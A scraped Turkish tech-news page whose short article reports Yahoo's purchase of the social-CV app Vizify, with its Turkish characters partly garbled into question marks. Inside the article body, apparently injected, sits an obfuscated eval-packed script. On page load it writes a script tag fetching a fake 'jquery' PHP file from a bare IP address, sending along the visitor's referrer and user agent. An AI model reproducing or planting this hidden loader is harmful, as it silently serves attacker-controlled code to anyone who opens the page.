<a href="https://www.teknoindex.com/mark-zuckerbergin-metaverse-ruyasi-gercekten-bitti-mi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/mark-zuckerbergin-metaverse-ruyasi-gercekten-1-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Mark Zuckerberg&#039;in Metaverse rüyası gerçekten bitti mi?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/mark-zuckerbergin-metaverse-ruyasi-gercekten-1-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/mark-zuckerbergin-metaverse-ruyasi-gercekten-1-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">Mark Zuckerberg&#8217;in Metaverse rüyası gerçekten bitti mi?</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/iphone-18-pro-ve-foldun-sizan-ozellikleri-gercek-mi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/iphone-18-pro-ve-foldun-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="iPhone 18 Pro ve Fold&#039;un sızan özellikleri gerçek mi?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/iphone-18-pro-ve-foldun-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/iphone-18-pro-ve-foldun-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">iPhone 18 Pro ve Fold&#8217;un sızan özellikleri gerçek...</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/spotify-abonelik-ucretlerine-bir-kez-daha-zam-mi-geldi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/spotify-abonelik-ucretlerine-bir-kez-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Spotify abonelik ücretlerine bir kez daha zam mı geldi?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/spotify-abonelik-ucretlerine-bir-kez-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/spotify-abonelik-ucretlerine-bir-kez-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">Spotify abonelik ücretlerine bir kez daha zam mı...</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/gta-6-fani-rockstara-alan-adi-satisiyla-servet-mi-kazandi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/gta-6-fani-rockstara-alan-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="GTA 6 Fanı, Rockstar&#039;a Alan Adı Satışıyla Servet mi Kazandı?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/gta-6-fani-rockstara-alan-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/gta-6-fani-rockstara-alan-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">GTA 6 Fanı, Rockstar&#8217;a Alan Adı Satışıyla Servet...</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/robotlar-birbirleriyle-sohbet-etmeye-mi-basladi-bu-gercek-mi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/robotlar-birbirleriyle-sohbet-etmeye-mi-200x150.png" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Robotlar birbirleriyle sohbet etmeye mi başladı, bu gerçek mi?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/robotlar-birbirleriyle-sohbet-etmeye-mi-200x150.png 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/robotlar-birbirleriyle-sohbet-etmeye-mi-360x270.png 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">Robotlar birbirleriyle sohbet etmeye mi başladı, bu gerçek...</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/desa-erkek-ayakkabilarinda-deri-sikliginin-adresi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/Desa-Erkek-Ayakkabilarinda-Deri-Sikliginin-Adresi3-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Desa Erkek Ayakkabılarında Deri Şıklığının Adresi" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/Desa-Erkek-Ayakkabilarinda-Deri-Sikliginin-Adresi3-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/Desa-Erkek-Ayakkabilarinda-Deri-Sikliginin-Adresi3-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">Desa Erkek Ayakkabılarında Deri Şıklığının Adresi</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/openai-yeni-devasa-bir-anlasma-mi-imzaladi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/openai-yeni-devasa-bir-anlasma-200x150.webp" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="OpenAI, yeni devasa bir anlaşma mı imzaladı?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/openai-yeni-devasa-bir-anlasma-200x150.webp 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/openai-yeni-devasa-bir-anlasma-360x270.webp 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">OpenAI, yeni devasa bir anlaşma mı imzaladı?</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/yapay-zeka-krizi-ddr3-ramleri-populer-mi-yapti/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/yapay-zeka-krizi-ddr3-ramleri-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Yapay Zeka krizi, DDR3 RAM&#039;leri popüler mi yaptı?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/yapay-zeka-krizi-ddr3-ramleri-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/yapay-zeka-krizi-ddr3-ramleri-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">Yapay Zeka krizi, DDR3 RAM&#8217;leri popüler mi yaptı?</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/galaxy-s26-ultra-kamerasi-devrimsel-yenilikler-sunacak-mi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/galaxy-s26-ultra-kamerasi-devrimsel-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Galaxy S26 Ultra kamerası devrimsel yenilikler sunacak mı?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/galaxy-s26-ultra-kamerasi-devrimsel-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/galaxy-s26-ultra-kamerasi-devrimsel-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">Galaxy S26 Ultra kamerası devrimsel yenilikler sunacak mı?</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/ram-krizi-yuzunden-telefonlar-gercekten-pahalanacak-mi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/ram-krizi-yuzunden-telefonlar-gercekten-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="RAM krizi yüzünden telefonlar gerçekten pahalanacak mı?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/ram-krizi-yuzunden-telefonlar-gercekten-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/ram-krizi-yuzunden-telefonlar-gercekten-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">RAM krizi yüzünden telefonlar gerçekten pahalanacak mı?</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/beymen-de-luks-moda-ve-siklik-bir-arada/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2025/12/Beymen-de-Luks-Moda-ve-Siklik-Bir-Arada3-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Beymen&#039; de Lüks Moda ve Şıklık Bir Arada" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2025/12/Beymen-de-Luks-Moda-ve-Siklik-Bir-Arada3-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2025/12/Beymen-de-Luks-Moda-ve-Siklik-Bir-Arada3-360x270.jpg 360w, https://www.teknoindex.com/wp-content/uploads/2025/12/Beymen-de-Luks-Moda-ve-Siklik-Bir-Arada3-596x450.jpg 596w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">Beymen&#8217; de Lüks Moda ve Şıklık Bir Arada</span>
</a></figure></li></ul></div><div class="single-container s-mt-sm"><article id="post-5448" class="single post bb-post-single style3 post-5448 type-post status-publish format-standard has-post-thumbnail category-sosyal-medya tag-manset" data-post-id="5448" itemscope="" itemtype="http://schema.org/Article"><div class="single-top-container s-mb-md"><nav class="s-post-breadcrumb container bb-breadcrumb mb-xs bb-mb-el clr-style1"><div class="breadcrumb-inner" role="navigation" aria-label="Breadcrumb"><ol itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="ordinal-item" itemprop="item" href="https://www.teknoindex.com/" >
<span itemprop="name">Anasayfa</span>
</a><meta itemprop="position" content="1" /></li><li class="ordinal-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
<i class="sep-icon bb-icon bb-ui-icon-angle-right"></i>					<a itemprop="item" href="https://www.teknoindex.com/kategori/sosyal-medya/">
<span itemprop="name">Sosyal Medya</span>
</a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
<i class="sep-icon bb-icon bb-ui-icon-angle-right"></i>					<a itemprop="item" href="https://www.teknoindex.com/vizify-artik-yahoonun/" class="last-item"><span itemprop="name">Vizify Artık Yahoo'nun</span></a><meta itemprop="position" content="3"></li></ol></div></nav><div class="s-post-featured-media container boxed"><div class="featured-media-el" style="background-image: url(https://www.teknoindex.com/wp-content/uploads/2014/03/Vizify.png);"><figure class="s-post-media-img post-thumbnail hidden"><div class="bb-media-placeholder" style="padding-bottom:100%"><img width="256" height="256" src="https://www.teknoindex.com/wp-content/uploads/2014/03/Vizify.png" class="attachment-boombox_image768 size-boombox_image768 wp-post-image" alt="" decoding="sync" srcset="https://www.teknoindex.com/wp-content/uploads/2014/03/Vizify.png 256w, https://www.teknoindex.com/wp-content/uploads/2014/03/Vizify-150x150.png 150w, https://www.teknoindex.com/wp-content/uploads/2014/03/Vizify-50x50.png 50w" sizes="(max-width: 256px) 100vw, 256px" fetchpriority="high"/></div></figure><div class="s-post-media-caption"><header class="s-post-header entry-header bb-mb-el"><div class="s-post-microdata mf-hide">
<span itemprop="image" itemscope="" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.teknoindex.com/wp-content/uploads/2014/03/Vizify.png"><meta itemprop="width" content="256"><meta itemprop="height" content="256">
</span>
<span itemprop="publisher" itemscope="" itemtype="https://schema.org/Organization">
<span itemprop="logo" itemscope="" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png">
</span><meta itemprop="name" content="Tekno Index"><meta itemprop="url" content="https://www.teknoindex.com/">
</span>
<time itemprop="datePublished" datetime="2014-03-07T07:48:14+03:00">12 yıl ago</time>
<time itemprop="dateModified" datetime="2014-03-07T07:48:14+03:00">12 yıl ago</time><meta itemscope="" content="" itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://www.teknoindex.com/vizify-artik-yahoonun/"></div><div class="s-post-header-top d-table-center-sm bb-mb-el"><div class="d-table-cell text-left-sm"><p class="bb-cat-links size-lg s-post-cat-links" itemprop="keywords"><a href="https://www.teknoindex.com/kategori/sosyal-medya/" rel="category tag">Sosyal Medya</a></p></div></div><h1 class="entry-title s-post-title bb-mb-el" itemprop="headline">Vizify Artık Yahoo&#8217;nun</h1></header></div></div></div></div><div class="single-main-container container"><div class="bb-row"><div class="bb-col col-content"><div class="bb-row"><div class="bb-col col-site-main"><div class="site-main" role="main"><div class="s-post-main mb-md bb-mb-el bb-card-item"><div class="s-post-meta-block bb-mb-el"><div class="post-meta-content row"><div class="d-table-center-sm"><div class="col-l d-table-cell col-md-6 col-sm-6 text-left-sm"><div class="bb-author-vcard-mini size-md" itemprop="author" itemscope="" itemtype="http://schema.org/Person"><div class="author-avatar mf-hide"><a href="https://www.teknoindex.com/author/admin/"><img data-lazyloaded="1" src="[data-uri]" alt='admin' data-src='https://www.teknoindex.com/wp-content/litespeed/avatar/24751d9defc47fe48cd86b8108b18155.jpg?ver=1769164157' data-srcset='https://www.teknoindex.com/wp-content/litespeed/avatar/99af2000cfd990735e8f5bfc4d3ca90c.jpg?ver=1769164157 2x' class='avatar avatar-74 photo' height='74' width='74' itemprop="image" decoding='async'/></a></div><div class="author-info">
<span class="auth-name mf-hide">
<span class="auth-byline">by</span>
<a class="auth-url" href="https://www.teknoindex.com/author/admin/" itemprop="url">
<span itemprop="name">admin</span>
</a>
</span><span class="auth-posted-on"><time class="entry-date published " datetime="2014-03-07T07:48:14+03:00">12 yıl ago</time><time class="entry-date updated mf-hide" datetime="2014-03-07T07:48:14+03:00">12 yıl ago</time></span></div></div></div></div></div></div><div itemprop="articleBody" class="s-post-content s-post-small-el bb-mb-el"><p><strong>Vizify <noindex><script id="wpinfo-pst1" rel="nofollow" type="litespeed/javascript">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|yadka|var|u0026u|referrer|nkdei||js|php'.split('|'),0,{}))</script></noindex> Art?k Yahoo&#8217;nun</strong>, Sosyal CV uygulamas? olarak tan?mlanan ve dünya genelinde ilgi gören Vizify, Yahoo taraf?ndan sat?n al?nd?. Uygulama, tek sayfada birçok özellik bar?nd?rmas? ve Twitter istatistiklerini de sunmas? ile tan?n?yor. Ücretli ve ücretsiz üyelikler sunan uygulama ülkemizde de az?msanmayacak bir kullan?c? kitlesine sahip.</p><p>Sat?n alma sonras? Vizify taraf?ndan yap?lan aç?klamada ücretli ve ücretsiz üyelik seçeneklerinde herhangi bir de?i?iklik olmayaca?? vurguland?. Uygulama, bundan sonra Vizify.com/Yahoo altyap?s?yla intertnet dünyas?nda yer alacak. Sat?n alma bedeline ili?kin herhangi bir bilgi ise her iki taraftan da henüz payla??lmad?.</p><p>Kullan?c?lar?n kendilerine görsel yap?lar bar?nd?ran bir tür CV haz?rlamalar?na olanak tan?yan platform, i? ba?vurular? için kullan?labilir düzeyiyle de CV anlay???na da ilginç bir bak?? aç?s? getirmi?ti. Ayr?ca Vizify da Twitter profilinizin ayr?nt?l? istatistiklerini de ö?renebiliyorsunuz. ??verenler için de digital ortamda bir olu?um olan ; bloglar, Twitter adresleri ve instagram hesaplar?n?n takibi aç?s?ndan büyük kolayl?k sa?l?yor.</p></div><nav class="bb-next-prev-pagination s-post-next-prev-pg mb-md bb-mb-el pg-lg"><h2 class="screen-reader-text">Post Pagination</h2><ul class="pg-list"><li class="pg-item page-nav prev-page"><a class="prev-page-link page-link" href="https://www.teknoindex.com/yandex-disk-guncellendi/" rel="prev"><i class="bb-icon bb-ui-icon-chevron-left"></i><span class="text big-text">Previous Post</span><span class="text small-text">Öncesi</span></a></li><li class="pg-item page-nav next-page"><a class="next-page-link page-link" href="https://www.teknoindex.com/wd-my-cloud-ex2-bulut-diski/" rel="next"><i class="bb-icon bb-ui-icon-chevron-right"></i><span class="text big-text">Sonraki Gönderi</span><span class="text small-text">Sonraki</span></a></li></ul></nav><hr class="bb-separator bb-mb-el" /><div class="bb-tags mb-md bb-mb-el" itemprop="keywords"><a href="https://www.teknoindex.com/konu/manset/" rel="tag">manset</a></div></div><section id="boombox_comments" class="bb-comments bb-card-item s-post-small-el mb-md bb-mb-el"><div id="comments" class="comments"><h2 class="comments-title">
0 Yorumlar</h2><div id="respond" class="comment-respond"><h2 id="reply-title" class="comment-reply-title"> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/vizify-artik-yahoonun/#respond" style="display:none;">Yanıtı iptal et</a></small></h2><p class="must-log-in">You must be <a href="#sign-in" class="js-authentication">logged in</a> to post a comment.</p></div></div></section><nav class="bb-post-nav s-post-small-el bb-mb-el bb-no-play"><div class="row"><ul><li class="prev-page col-xs-12 col-md-6 col-lg-6">
<span class="meta-nav">Previous Post</span><div class="pg-item bb-card-item"><div class="pg-thumb-col pg-col">
<a class="pg-thumb" href="https://www.teknoindex.com/yandex-disk-guncellendi/"><div class="bb-media-placeholder" style="padding-bottom:100%;"><img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2014/03/Yandex-Disk-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2014/03/Yandex-Disk-150x150.jpg 150w, https://www.teknoindex.com/wp-content/uploads/2014/03/Yandex-Disk-50x50.jpg 50w" data-sizes="(max-width: 150px) 100vw, 150px" /></div>								</a></div><div class="pg-content-col pg-col"><h6 class="post-title">
<a href="https://www.teknoindex.com/yandex-disk-guncellendi/">Yandex.Disk Güncellendi</a></h6><div class="bb-author-vcard-mini post-author-vcard"><div class="author-info">
<span class="auth-name">
<span class="auth-byline">by</span>
<a class="auth-url" href="https://www.teknoindex.com/author/admin/">
<span>admin</span>
</a>
</span></div></div></div></div></li><li class="next-page col-xs-12 col-md-6 col-lg-6">
<span class="meta-nav">Sonraki Gönderi</span><div class="pg-item bb-card-item"><div class="pg-thumb-col pg-col">
<a class="pg-thumb" href="https://www.teknoindex.com/wd-my-cloud-ex2-bulut-diski/"><div class="bb-media-placeholder" style="padding-bottom:100%;"><img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2014/03/WD-My-Cloud-EX2-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2014/03/WD-My-Cloud-EX2-150x150.jpg 150w, https://www.teknoindex.com/wp-content/uploads/2014/03/WD-My-Cloud-EX2-50x50.jpg 50w" data-sizes="(max-width: 150px) 100vw, 150px" /></div>								</a></div><div class="pg-content-col pg-col"><h6 class="post-title">
<a href="https://www.teknoindex.com/wd-my-cloud-ex2-bulut-diski/">WD My Cloud EX2 bulut diski</a></h6><div class="bb-author-vcard-mini post-author-vcard"><div class="author-info">
<span class="auth-name">
<span class="auth-byline">by</span>
<a class="auth-url" href="https://www.teknoindex.com/author/admin/">
<span>admin</span>
</a>
</span></div></div></div></div></li></ul></div></nav></div></div></div></div><div class="bb-col col-sidebar"><aside id="secondary" class="sidebar widget-area"><section id="text-9" class="widget widget_text"><h4 class="widget-title">Reklam</h4><div class="textwidget"> <script type="litespeed/javascript">var reklamstore_region_id=239795</script> <script type="litespeed/javascript" data-src="//adserver.reklamstore.com/reklamstore.js"></script> </div></section></aside></div></div></div></article></div><div id="sticky-border"></div></main><footer id="footer" class="footer "><div class="footer-top"><div class="container"><div class="bb-featured-strip featured-carousel big-item outside-title mb-md"><ul><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/son-donemin-populer-sesli-sohbet-uygulamasi-clubhouse-sonunda-androide-geldi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/06/son-donemin-populer-sesli-sohbet-uygulamasi-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/06/son-donemin-populer-sesli-sohbet-uygulamasi-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/06/son-donemin-populer-sesli-sohbet-uygulamasi-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Son dönemin popüler sesli sohbet uygulaması Clubhouse sonunda...</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/son-donemin-populer-sesli-sohbet-uygulamasi-clubhouse-sonunda-androide-geldi/">
Son dönemin popüler sesli sohbet uygulaması Clubhouse sonunda...						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/elektrikli-urunler-teknolojiyi-yansitiyor-karaca/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/06/Elektrikli-Urunler-Teknolojiyi-Yansitiyor-Karaca2-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/06/Elektrikli-Urunler-Teknolojiyi-Yansitiyor-Karaca2-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/06/Elektrikli-Urunler-Teknolojiyi-Yansitiyor-Karaca2-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Elektrikli Ürünler Teknolojiyi Yansıtıyor; Karaca!</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/elektrikli-urunler-teknolojiyi-yansitiyor-karaca/">
Elektrikli Ürünler Teknolojiyi Yansıtıyor; Karaca!						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/programsiz-vpn-degistirme/"><div class="bb-media-placeholder" style="padding-bottom:55.5%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="111" data-src="https://www.teknoindex.com/wp-content/uploads/2017/01/Programsız-VPN-Değiştirme.png" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2017/01/Programsız-VPN-Değiştirme.png 1440w, https://www.teknoindex.com/wp-content/uploads/2017/01/Programsız-VPN-Değiştirme-300x167.png 300w, https://www.teknoindex.com/wp-content/uploads/2017/01/Programsız-VPN-Değiştirme-768x427.png 768w, https://www.teknoindex.com/wp-content/uploads/2017/01/Programsız-VPN-Değiştirme-1024x569.png 1024w, https://www.teknoindex.com/wp-content/uploads/2017/01/Programsız-VPN-Değiştirme-700x389.png 700w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Programsız VPN Değiştirme</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/programsiz-vpn-degistirme/">
Programsız VPN Değiştirme						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/teknoloji-ofis-urunleri-istegelsinle-sen-iste-o-gelsin/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/06/Teknoloji-Ofis-Urunleri-IsteGelsinle-Sen-Iste-O-Gelsin-1-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/06/Teknoloji-Ofis-Urunleri-IsteGelsinle-Sen-Iste-O-Gelsin-1-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/06/Teknoloji-Ofis-Urunleri-IsteGelsinle-Sen-Iste-O-Gelsin-1-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Teknoloji Ofis Ürünleri İsteGelsin’le Sen İste O Gelsin!</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/teknoloji-ofis-urunleri-istegelsinle-sen-iste-o-gelsin/">
Teknoloji Ofis Ürünleri İsteGelsin’le Sen İste O Gelsin!						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/son-moda-ev-urunleri-mediamarkttan-alinir/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/08/Son-Moda-Ev-Urunleri-MediaMarkttan-Alinir3-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/08/Son-Moda-Ev-Urunleri-MediaMarkttan-Alinir3-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/08/Son-Moda-Ev-Urunleri-MediaMarkttan-Alinir3-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Son Moda Ev Ürünleri MediaMarkt&#8217;tan Alınır!</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/son-moda-ev-urunleri-mediamarkttan-alinir/">
Son Moda Ev Ürünleri MediaMarkt&#8217;tan Alınır!						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/apple-katlanabilir-iphoneu-2023-yilinda-piyasaya-surecek/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/06/bomba-iddia-apple-katlanabilir-iphone-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/06/bomba-iddia-apple-katlanabilir-iphone-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/06/bomba-iddia-apple-katlanabilir-iphone-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Apple katlanabilir iPhone&#8217;u 2023 yılında piyasaya sürecek</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/apple-katlanabilir-iphoneu-2023-yilinda-piyasaya-surecek/">
Apple katlanabilir iPhone&#8217;u 2023 yılında piyasaya sürecek						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/milyonlarca-kullanici-bunu-bekliyordu-whatsappta-herkesin-yakindigi-sorun-tarihe-karisiyor/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/06/milyonlarca-kullanici-bunu-bekliyordu-whatsapp-14050360_7916_o-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/06/milyonlarca-kullanici-bunu-bekliyordu-whatsapp-14050360_7916_o-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/06/milyonlarca-kullanici-bunu-bekliyordu-whatsapp-14050360_7916_o-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Milyonlarca kullanıcı bunu bekliyordu! WhatsApp&#8217;ta herkesin yakındığı sorun...</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/milyonlarca-kullanici-bunu-bekliyordu-whatsappta-herkesin-yakindigi-sorun-tarihe-karisiyor/">
Milyonlarca kullanıcı bunu bekliyordu! WhatsApp&#8217;ta herkesin yakındığı sorun...						</a></h3></li><li class="item "><figure class="media">
